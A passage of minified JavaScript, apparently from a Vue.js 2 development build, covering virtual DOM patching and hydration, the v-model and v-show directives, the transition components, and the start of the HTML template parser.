v(e,t,n,i,r,s,u){if(a(e.elm)&&a(s)&&(e=s[u]=we(e)),e.isRootInsert=!r,!function(e,t,n,i){var r=e.data;if(a(r)){var s=a(e.componentInstance)&&r.keepAlive;if(a(r=r.hook)&&a(r=r.init)&&r(e,!1),a(e.componentInstance))return m(e,t),g(n,e.elm,i),o(s)&&function(e,t,n,i){for(var r,o=e;o.componentInstance;)if(o=o.componentInstance._vnode,a(r=o.data)&&a(r=r.transition)){for(r=0;r<l.activate.length;++r)l.activate[r](zr,o);t.push(o);break}g(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var d=e.data,p=e.children,v=e.tag;a(v)?(d&&d.pre&&f++,h(e,f)&&Ii("Unknown custom element: <"+v+'> - did you register the component correctly? For recursive components, make sure to provide the "name" option.',e.context),e.elm=e.ns?c.createElementNS(e.ns,v):c.createElement(v,e),T(e),y(e,p,t),a(d)&&x(e,t),g(n,e.elm,i),d&&d.pre&&f--):o(e.isComment)?(e.elm=c.createComment(e.text),g(n,e.elm,i)):(e.elm=c.createTextNode(e.text),g(n,e.elm,i))}}function m(e,t){a(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,b(e)?(x(e,t),T(e)):(jr(e),t.push(e))}function g(e,t,n){a(e)&&(a(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function y(e,n,i){if(t(n)){k(n);for(var r=0;r<n.length;++r)v(n[r],i,e.elm,null,!0,n,r)}else s(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function b(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return a(e.tag)}function x(e,t){for(var n=0;n<l.create.length;++n)l.create[n](zr,e);a(i=e.data.hook)&&(a(i.create)&&i.create(zr,e),a(i.insert)&&t.push(e))}function T(e){var t;if(a(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)a(t=n.context)&&a(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;a(t=sn)&&t!==e.context&&t!==e.fnContext&&a(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function _(e,t,n,i,r,a){for(;i<=r;++i)v(n[i],a,e,t,!1,n,i)}function S(e){var t,n,i=e.data;if(a(i))for(a(t=i.hook)&&a(t=t.destroy)&&t(e),t=0;t<l.destroy.length;++t)l.destroy[t](e);if(a(t=e.children))for(n=0;n<e.children.length;++n)S(e.children[n])}function C(e,t,n){for(;t<=n;++t){var i=e[t];a(i)&&(a(i.tag)?(E(i),S(i)):d(i.elm))}}function E(e,t){if(a(t)||a(e.data)){var n,i=l.remove.length+1;for(a(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&d(e)}return n.listeners=t,n}(e.elm,i),a(n=e.componentInstance)&&a(n=n._vnode)&&a(n.data)&&E(n,t),n=0;n<l.remove.length;++n)l.remove[n](e,t);a(n=e.data.hook)&&a(n=n.remove)?n(e,t):t()}else d(e.elm)}function k(e){for(var t={},n=0;n<e.length;n++){var i=e[n],r=i.key;a(r)&&(t[r]?Ii("Duplicate keys detected: '".concat(r,"'. This may cause an update error."),i.context):t[r]=!0)}}function $(e,t,n,i){for(var r=n;r<i;r++){var o=t[r];if(a(o)&&qr(e,o))return r}}function M(e,t,i,r,s,u){if(e!==t){a(t.elm)&&a(r)&&(t=r[s]=we(t));var d=t.elm=e.elm;if(o(e.isAsyncPlaceholder))a(t.asyncFactory.resolved)?P(e.elm,t,i):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var h,f=t.data;a(f)&&a(h=f.hook)&&a(h=h.prepatch)&&h(e,t);var p=e.children,m=t.children;if(a(f)&&b(t)){for(h=0;h<l.update.length;++h)l.update[h](e,t);a(h=f.hook)&&a(h=h.update)&&h(e,t)}n(t.text)?a(p)&&a(m)?p!==m&&function(e,t,i,r,o){var s,l,u,d=0,h=0,f=t.length-1,p=t[0],m=t[f],g=i.length-1,y=i[0],b=i[g],w=!o;for(k(i);d<=f&&h<=g;)n(p)?p=t[++d]:n(m)?m=t[--f]:qr(p,y)?(M(p,y,r,i,h),p=t[++d],y=i[++h]):qr(m,b)?(M(m,b,r,i,g),m=t[--f],b=i[--g]):qr(p,b)?(M(p,b,r,i,g),w&&c.insertBefore(e,p.elm,c.nextSibling(m.elm)),p=t[++d],b=i[--g]):qr(m,y)?(M(m,y,r,i,h),w&&c.insertBefore(e,m.elm,p.elm),m=t[--f],y=i[++h]):(n(s)&&(s=Br(t,d,f)),n(l=a(y.key)?s[y.key]:$(y,t,d,f))?v(y,r,e,p.elm,!1,i,h):qr(u=t[l],y)?(M(u,y,r,i,h),t[l]=void 0,w&&c.insertBefore(e,u.elm,p.elm)):v(y,r,e,p.elm,!1,i,h),y=i[++h]);d>f?_(e,n(i[g+1])?null:i[g+1].elm,i,h,g,r):h>g&&C(t,d,f)}(d,p,m,i,u):a(m)?(k(m),a(e.text)&&c.setTextContent(d,""),_(d,null,m,0,m.length-1,i)):a(p)?C(p,0,p.length-1):a(e.text)&&c.setTextContent(d,""):e.text!==t.text&&c.setTextContent(d,t.text),a(f)&&a(h=f.hook)&&a(h=h.postpatch)&&h(e,t)}}}function O(e,t,n){if(o(n)&&a(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var D=!1,A=w("attrs,class,staticClass,staticStyle,key");function P(e,t,n,i){var r,s=t.tag,l=t.data,u=t.children;if(i=i||l&&l.pre,t.elm=e,o(t.isComment)&&a(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(!function(e,t,n){return a(t.tag)?0===t.tag.indexOf("vue-component")||!h(t,n)&&t.tag.toLowerCase()===(e.tagName&&e.tagName.toLowerCase()):e.nodeType===(t.isComment?8:3)}(e,t,i))return!1;if(a(l)&&(a(r=l.hook)&&a(r=r.init)&&r(t,!0),a(r=t.componentInstance)))return m(t,n),!0;if(a(s)){if(a(u))if(e.hasChildNodes())if(a(r=l)&&a(r=r.domProps)&&a(r=r.innerHTML)){if(r!==e.innerHTML)return"undefined"==typeof console||D||(D=!0),!1}else{for(var c=!0,d=e.firstChild,f=0;f<u.length;f++){if(!d||!P(d,u[f],n,i)){c=!1;break}d=d.nextSibling}if(!c||d)return"undefined"==typeof console||D||(D=!0),!1}else y(t,u,n);if(a(l)){var p=!1;for(var v in l)if(!A(v)){p=!0,x(t,n);break}!p&&l.class&&ci(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,i,r){if(!n(t)){var s,u=!1,d=[];if(n(e))u=!0,v(t,d);else{var h=a(e.nodeType);if(!h&&qr(e,t))M(e,t,d,null,null,r);else{if(h){if(1===e.nodeType&&e.hasAttribute(H)&&(e.removeAttribute(H),i=!0),o(i)){if(P(e,t,d))return O(t,d,!0),e;Ii("The client-side rendered virtual DOM tree is not matching server-rendered content. This is likely caused by incorrect HTML markup, for example nesting block-level elements inside <p>, or missing <tbody>. Bailing hydration and performing full client-side render.")}s=e,e=new ge(c.tagName(s).toLowerCase(),{},[],void 0,s)}var f=e.elm,p=c.parentNode(f);if(v(t,d,f._leaveCb?null:p,c.nextSibling(f)),a(t.parent))for(var m=t.parent,g=b(t);m;){for(var y=0;y<l.destroy.length;++y)l.destroy[y](m);if(m.elm=t.elm,g){for(var w=0;w<l.create.length;++w)l.create[w](zr,m);var x=m.data.hook.insert;if(x.merged)for(var T=x.fns.slice(1),_=0;_<T.length;_++)T[_]()}else jr(m);m=m.parent}a(p)?C([e],0,0):a(e.tag)&&S(e)}}return O(t,d,u),t.elm}a(e)&&S(e)}}({nodeOps:Nr,modules:[Qr,la,qa,Va,to,J?{create:Mo,activate:Mo,remove:function(e,t){!0!==e.data.show?Co(e,t):t()}}:{}].concat(Xr)});te&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Fo(e,"input")});var Do={inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?mt(n,"postpatch",function(){Do.componentUpdated(e,t,n)}):Ao(e,t,n.context),e._vOptions=[].map.call(e.options,No)):("textarea"===n.tag||Pr(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Lo),e.addEventListener("compositionend",jo),e.addEventListener("change",jo),te&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ao(e,t,n.context);var i=e._vOptions,r=e._vOptions=[].map.call(e.options,No);if(r.some(function(e,t){return!z(e,i[t])}))(e.multiple?t.value.some(function(e){return Io(e,r)}):t.value!==t.oldValue&&Io(t.value,r))&&Fo(e,"change")}}};function Ao(e,t,n){Po(e,t,n),(ee||ne)&&setTimeout(function(){Po(e,t,n)},0)}function Po(e,t,n){var i=t.value,r=e.multiple;if(!r||Array.isArray(i)){for(var a,o,s=0,l=e.options.length;s<l;s++)if(o=e.options[s],r)a=R(i,No(o))>-1,o.selected!==a&&(o.selected=a);else if(z(No(o),i))return void(e.selectedIndex!==s&&(e.selectedIndex=s));r||(e.selectedIndex=-1)}else Ii('<select multiple v-model="'.concat(t.expression,'"> ')+"expects an Array value for its binding, but got ".concat(Object.prototype.toString.call(i).slice(8,-1)),n)}function Io(e,t){return t.every(function(t){return!z(t,e)})}function No(e){return"_value"in e?e._value:e.value}function Lo(e){e.target.composing=!0}function jo(e){e.target.composing&&(e.target.composing=!1,Fo(e.target,"input"))}function Fo(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function zo(e){return!e.componentInstance||e.data&&e.data.transition?e:zo(e.componentInstance._vnode)}var Ro={model:Do,show:{bind:function(e,t,n){var i=t.value,r=(n=zo(n)).data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;i&&r?(n.data.show=!0,So(n,function(){e.style.display=a})):e.style.display=i?a:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=zo(n)).data&&n.data.transition?(n.data.show=!0,i?So(n,function(){e.style.display=e.__vOriginalDisplay}):Co(n,function(){e.style.display="none"})):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,r){r||(e.style.display=e.__vOriginalDisplay)}}},qo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Bo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Bo(Qt(t.children)):e}function Ho(e){var t={},n=e.$options;for(var i in n.propsData)t[i]=e[i];var r=n._parentListeners;for(var i in r)t[$(i)]=r[i];return t}function Vo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Uo=function(e){return e.tag||Rt(e)},Yo=function(e){return"show"===e.name},Wo={name:"transition",props:qo,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Uo)).length){n.length>1&&Ii("<transition> can only be used on a single element. Use <transition-group> for lists.",this.$parent);var i=this.mode;i&&"in-out"!==i&&"out-in"!==i&&Ii("invalid <transition> mode: "+i,this.$parent);var r=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return r;var a=Bo(r);if(!a)return r;if(this._leaving)return Vo(e,r);var o="__transition-".concat(this._uid,"-");a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var l=(a.data||(a.data={})).transition=Ho(this),u=this._vnode,c=Bo(u);if(a.data.directives&&a.data.directives.some(Yo)&&(a.data.show=!0),c&&c.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(a,c)&&!Rt(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var d=c.data.transition=I({},l);if("out-in"===i)return this._leaving=!0,mt(d,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Vo(e,r);if("in-out"===i){if(Rt(a))return u;var h,f=function(){h()};mt(l,"afterEnter",f),mt(l,"enterCancelled",f),mt(d,"delayLeave",function(e){h=e})}}return r}}},Go=I({tag:String,moveClass:String},qo);function Xo(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Zo(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ko(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,r=t.top-n.top;if(i||r){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate(".concat(i,"px,").concat(r,"px)"),a.transitionDuration="0s"}}delete Go.mode;var Jo={Transition:Wo,TransitionGroup:{props:Go,beforeMount:function(){var e=this,t=this._update;this._update=function(n,i){var r=un(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,r(),t.call(e,n,i)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],a=this.children=[],o=Ho(this),s=0;s<r.length;s++){if((h=r[s]).tag)if(null!=h.key&&0!==String(h.key).indexOf("__vlist"))a.push(h),n[h.key]=h,(h.data||(h.data={})).transition=o;else{var l=h.componentOptions,u=l?ki(l.Ctor.options)||l.tag||"":h.tag;Ii("<transition-group> children must be keyed: <".concat(u,">"))}}if(i){var c=[],d=[];for(s=0;s<i.length;s++){var h;(h=i[s]).data.transition=o,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):d.push(h)}this.kept=e(t,null,c),this.removed=d}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Xo),e.forEach(Zo),e.forEach(Ko),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,i=n.style;go(n,t),i.transform=i.WebkitTransform=i.transitionDuration="",n.addEventListener(ho,n._moveCb=function e(i){i&&i.target!==n||i&&!/transform$/.test(i.propertyName)||(n.removeEventListener(ho,e),n._moveCb=null,yo(n,t))})}}))},methods:{hasMove:function(e,t){if(!so)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){ro(n,e)}),io(n,t),n.style.display="none",this.$el.appendChild(n);var i=xo(n);return this.$el.removeChild(n),this._hasMove=i.hasTransform}}}};rr.config.mustUseProp=pr,rr.config.isReservedTag=Or,rr.config.isReservedAttr=hr,rr.config.getTagNamespace=Dr,rr.config.isUnknownElement=function(e){if(!J)return!0;if(Or(e))return!1;if(e=e.toLowerCase(),null!=Ar[e])return Ar[e];var t=document.createElement(e);return e.indexOf("-")>-1?Ar[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Ar[e]=/HTMLUnknownElement/.test(t.toString())},I(rr.options.directives,Ro),I(rr.options.components,Jo),rr.prototype.__patch__=J?Oo:L,rr.prototype.$mount=function(e,t){return function(e,t,n){var i;e.$el=t,e.$options.render||(e.$options.render=ye,e.$options.template&&"#"!==e.$options.template.charAt(0)||e.$options.el||t?Ii("You are using the runtime-only build of Vue where the template compiler is not available. Either pre-compile the templates into render functions, or use the compiler-included build.",e):Ii("Failed to mount component: template or render function not defined.",e)),hn(e,"beforeMount"),i=Y.performance&&at?function(){var t=e._name,i=e._uid,r="vue-perf-start:".concat(i),a="vue-perf-end:".concat(i);at(r);var o=e._render();at(a),ot("vue ".concat(t," render"),r,a),at(r),e._update(o,n),at(a),ot("vue ".concat(t," patch"),r,a)}:function(){e._update(e._render(),n)};var r={before:function(){e._isMounted&&!e._isDestroyed&&hn(e,"beforeUpdate")},onTrack:function(t){return hn(e,"renderTracked",[t])},onTrigger:function(t){return hn(e,"renderTriggered",[t])}};new hi(e,i,L,r,!0),n=!1;var a=e._preWatchers;if(a)for(var o=0;o<a.length;o++)a[o].run();return null==e.$vnode&&(e._isMounted=!0,hn(e,"mounted")),e}(this,e=e&&J?Ir(e):void 0,t)},J&&setTimeout(function(){Y.devtools&&ce&&ce.emit("init",rr),Y.productionTip},0);var Qo=/\{\{((?:.|\r?\n)+?)\}\}/g,es=/[-.*+?^${}()|[\]\/\\]/g,ts=E(function(e){var t=e[0].replace(es,"\\$&"),n=e[1].replace(es,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")});function ns(e,t){var n=t?ts(t):Qo;if(n.test(e)){for(var i,r,a,o=[],s=[],l=n.lastIndex=0;i=n.exec(e);){(r=i.index)>l&&(s.push(a=e.slice(l,r)),o.push(JSON.stringify(a)));var u=ca(i[1].trim());o.push("_s(".concat(u,")")),s.push({"@binding":u}),l=r+i[0].length}return l<e.length&&(s.push(a=e.slice(l)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}var is={staticKeys:["staticClass"],transformNode:function(e,t){var n=t.warn||ha,i=Ta(e,"class");i&&ns(i,t.delimiters)&&n('class="'.concat(i,'": ')+'Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div class="{{ val }}">, use <div :class="val">.',e.rawAttrsMap.class),i&&(e.staticClass=JSON.stringify(i.replace(/\s+/g," ").trim()));var r=xa(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}};var rs,as={staticKeys:["staticStyle"],transformNode:function(e,t){var n=t.warn||ha,i=Ta(e,"style");i&&(ns(i,t.delimiters)&&n('style="'.concat(i,'": ')+'Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div style="{{ val }}">, use <div :style="val">.',e.rawAttrsMap.style),e.staticStyle=JSON.stringify(Ua(i)));var r=xa(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},os=function(e){return(rs=rs||document.createElement("div")).innerHTML=e,rs.textContent},ss=w("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ls=w("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),us=w("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),cs=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ds=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,hs="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(W.source,"]*"),fs="((?:".concat(hs,"\\:)?").concat(hs,")"),ps=new RegExp("^<".concat(fs)),vs=/^\s*(\/?)>/,ms=new RegExp("^<\\/".concat(fs,"[^>]*>")),gs=/^<!DOCTYPE [^>]+>/i,ys=/^<!\--/,bs=/^<!\[/,ws=w("script,style,textarea",!0),xs={},Ts={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},_s=/&(?:lt|gt|quot|amp|#39);/g,Ss=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Cs=w("pre,textarea",!0),Es=function(e,t){return e&&Cs(e)&&"\n"===t[0]};function ks(e,t){var n=t?Ss:_s;return e.replace(n,function(e){return Ts[e]})}function $s(e,t){for(var n,i,r=[],a=t.expectHTML,o=t.isUnaryTag||j,s=t.canBeLeftOpenTag||j,l=0,u=function(){if(n=e,i&&ws(i)){var u=0,h=i.toLowerCase(),f=xs[h]||(xs[h]=new RegExp("([\\s\\S]*?)(</"+h+"[^>]*>)","i"));T=e.replace(f,function(e,n,i){return u=i.length,ws(h)||"noscript"===h||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Es(h,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-T.length,e=T,d(h,l-u,l)}else{var p=e.indexOf("<");if(0===p){if(ys.test(e)){var v=e.indexOf("--\x3e");if(v>=0)return t.shouldKeepComment&&t.comment&&t.comment(e.substring(4,v),l,l+v+3),c(v+3),"continue"}if(bs.test(e)){var m=e.indexOf("]>");if(m>=0)return c(m+2),"continue"}var g=e.match(gs);if(g)return c(g[0].length),"continue";var y=e.match(ms);if(y){var b=l;return c(y[0].length),d(y[1],b,l),"continue"}var w=function(){var t=e.match(ps);if(t){var n={tagName:t[1],attrs:[],start:l};c(t[0].length);for(var i=void 0,r=void 0;!(i=e.match(vs))&&(r=e.match(ds)||e.match(cs));)r.start=l,c(r[0].length),r.end=l,n.attrs.push(r);if(i)return n.unarySlash=i[1],c(i[0].length),n.end=l,n}}();if(w)return function(e){var n=e.tagName,l=e.unarySlash;a&&("p"===i&&us(n)&&d(i),s(n)&&i===n&&d(n));for(var u=o(n)||!!l,c=e.attrs.length,h=new Array(c),f=0;f<c;f++){var p=e.attrs[f],v=p[3]||p[4]||p[5]||"",m="a"===n&&"href"===p[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;h[f]={name:p[1],value:ks(v,m)},t.outputSourceRange&&(h[f].start=p.start+p[0].match(/^\s*/).length,h[f].end=p.end)}u||(r.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:h,start:e.start,end:e.end}),i=n);t.start&&t.start(n,h,u,e.start,e.end)}(w),Es(w.tagName,e)&&c(1),"continue"}var x=void 0,T=void 0,_=void 0;if(p>=0){for(T=e.slice(p);!(ms.test(T)||ps.test(T)||ys.test(T)||bs.test(T)||(_=T.indexOf("<",1))<0);)p+=_,T=e.slice(p);x=e.substring(0,p)}p<0&&(x=e),x&&c(x.length),t.chars&&x&&t.chars(x,l-x.length,l)}if(e===n)return t.chars&&t.chars(e),!r.length&&t.warn&&t.warn('Mal-formatted tag at end of template: "'.concat(e,'"'),{start:l+e.length}),"break"};e;){if("break"===u())break}function c(t){l+=t,e=e.substring(t)}function d(e,n,a){var o,s;if(null==n&&(n=l),null==a&&(a=l),e)for(s=e.toLowerCase(),o=r.length-1;o>=0&&r[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var u=r.length-1;u>=o;u--)(u>o||!e)&&t.warn&&t.warn("tag <".concat(r[u].tag,"> has no matching end tag."),{start:r[u].start,end:r[u].end}),t.end&&t.end(r[u].tag,n,a);r.length=o,i=o&&r[o-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,a):"p"===s&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}d()}var Ms,Os,Ds,As,Ps,Is,Ns,Ls,js,Fs=/^@|^v-on:/,zs=/^v-|^@|^:|^#/,Rs=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,qs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Bs=/^\(|\)$/g,Hs=/^\[.*\]$/,Vs=/:(.*)$/,Us=/^:|^\.|^v-bind:/,Ys=/\.[^.\]]+(?=[^\]]*$)/g,Ws=/^v-slot(:|$)|^#/,Gs=/[\r\n]/,Xs=/[ \f\t\r\n]+/g,Zs=/[\s"'<>\/=]/,Ks=E(os),Js="_empty_";function Qs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,i=e.length;n<i;n++)!t[e[n].name]||ee||ne||Ms("duplicate attribute: "+e[n].name,e[n]),t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function el(e,t){Ms=t.warn||ha,Is=t.isPreTag||j,Ns=t.mustUseProp||j,Ls=t.getTagNamespace||j;var n=t.isReservedTag||j;js=function(e){return!(!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"])&&(e.attrsMap.is?n(e.attrsMap.is):n(e.tag)))},Ds=fa(t.modules,"transformNode"),As=fa(t.modules,"preTransformNode"),Ps=fa(t.modules,"postTransformNode"),Os=t.delimiters;var i,r,a=[],o=!1!==t.preserveWhitespace,s=t.whitespace,l=!1,u=!1,c=!1;function d(e,t){c||(c=!0,Ms(e,t))}function h(e){if(f(e),l||e.processed||(e=tl(e,t)),a.length||e===i||(i.if&&(e.elseif||e.else)?(p(e),il(i,{exp:e.elseif,block:e})):d("Component template should contain exactly one root element. If you are using v-if on multiple elements, use v-else-if to chain them instead.",{start:e.start})),r&&!e.forbidden)if(e.elseif||e.else)o=e,(s=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];" "!==e[t].text&&Ms('text "'.concat(e[t].text.trim(),'" between v-if and v-else(-if) ')+"will be ignored.",e[t]),e.pop()}}(r.children))&&s.if?il(s,{exp:o.elseif,block:o}):Ms("v-".concat(o.elseif?'else-if="'+o.elseif+'"':"else"," ")+"used on element <".concat(o.tag,"> without corresponding v-if."),o.rawAttrsMap[o.elseif?"v-else-if":"v-else"]);else{if(e.slotScope){var n=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[n]=e}r.children.push(e),e.parent=r}var o,s;e.children=e.children.filter(function(e){return!e.slotScope}),f(e),e.pre&&(l=!1),Is(e.tag)&&(u=!1);for(var c=0;c<Ps.length;c++)Ps[c](e,t)}function f(e){if(!u)for(var t=void 0;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}function p(e){"slot"!==e.tag&&"template"!==e.tag||d("Cannot use <".concat(e.tag,"> as component root element because it may ")+"contain multiple nodes.",{start:e.start}),e.attrsMap.hasOwnProperty("v-for")&&d("Cannot use v-for on stateful component root element because it renders multiple elements.",e.rawAttrsMap["v-for"])}return $s(e,{warn:Ms,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,o,s,c){var d=r&&r.ns||Ls(e);ee&&"svg"===d&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n];ol.test(i.name)||(i.name=i.name.replace(sl,""),t.push(i))}return t}(n));var f,v=Qs(e,n,r);d&&(v.ns=d),t.outputSourceRange&&(v.start=s,v.end=c,v.rawAttrsMap=v.attrsList.reduce(function(e,t){return e[t.name]=t,e},{})),n.forEach(function(e){Zs.test(e.name)&&Ms("Invalid dynamic argument expression: attribute names cannot contain spaces, quotes, <, >, / or =.",t.outputSourceRange?{start:e.start+e.name.indexOf("["),end:e.start+e.name.length}:void 0)}),"style"!==(f=v).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||ue()||(v.forbidden=!0,Ms("Templates should only be responsible for mapping the state to the UI. Avoid placing tags with side-effects in your templates, such as "+"<".concat(e,">")+", as they will not be parsed.",{start:v.start}));for(var m=0;m<As.length;m++)v=As[m](v,t)||v;l||(!function(e){null!=Ta(e,"v-pre")&&(e.pre=!0)}(v),v.pre&&(l=!0)),Is(v.tag)&&(u=!0),l?function(e){var t=e.attrsList,n=t.length;if(n)for(var i=e.attrs=new Array(n),r=0;r<n;r++)i[r]={name:t[r].name,value:JSON.stringify(t[r].value)},null!=t[r].start&&(i[r].start=t[r].start,i[r].end=t[r].end);else e.pre||(e.plain=!0)}(v):v.processed||(nl(v),function(e){var t=Ta(e,"v-if");if(t)e.if=t,il(e,{exp:t,block:e});else{null!=Ta(e,"v-else")&&(e.else=!0);var n=Ta(e,"v-else-if");n&&(e.elseif=n)}}(v),function(e){null!=Ta(e,"v-once")&&(e.once=!0)}(v)),i||p(i=v),o?h(v):(r=v,a.push(v))},end:function(e,n,i){var o=a[a.length-1];a.length-=1,r=a[a.length-1],t.outputSourceRange&&(o.end=i),h(o)},chars:function(n,i,a){if(r){if(!ee||"textarea"!==r.tag||r.attrsMap.placeholder!==n){var c,h=r.children;if(n=u||n.trim()?"script"===(c=r).tag||"style"===c.tag?n:Ks(n):h.length?s?"condense"===s&&Gs.test(n)?"":" ":o?" ":"":""){u||"condense"!==s||(n=n.replace(Xs," "));var f=void 0,p=void 0;!l&&" "!==n&&(f=ns(n,Os))?p={type:2,expression:f.expression,tokens:f.tokens,text:n}:" "===n&&h.length&&" "===h[h.length-1].text||(p={type:3,text:n}),p&&(t.outputSourceRange&&(p.start=i,p.end=a),h.push(p))}}}else n===e?d("Component template requires a root element, rather than just text.",{start:i}):(n=n.trim())&&d('text "'.concat(n,'" outside root element will be ignored.'),{start:i})},comment:function(e,n,i){if(r){var a={type:3,text:e,isComment:!0};t.outputSourceRange&&(a.start=n,a.end=i),r.children.push(a)}}}),i}function tl(e,t){var n,i;!function(e){var t=xa(e,"key");if(t){if("template"===e.tag&&Ms("<template> cannot be keyed. Place the key on real elements instead.",wa(e,"key")),e.for){var n=e.iterator2||e.iterator1,i=e.parent;n&&n===t&&i&&"transition-group"===i.tag&&Ms("Do not use v-for index as key on <transition-group> children, this is the same as not using keys.",wa(e,"key"),!0)}e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,(i=xa(n=e,"ref"))&&(n.ref=i,n.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(n)),function(e){var t;"template"===e.tag?((t=Ta(e,"scope"))&&Ms('the "scope" 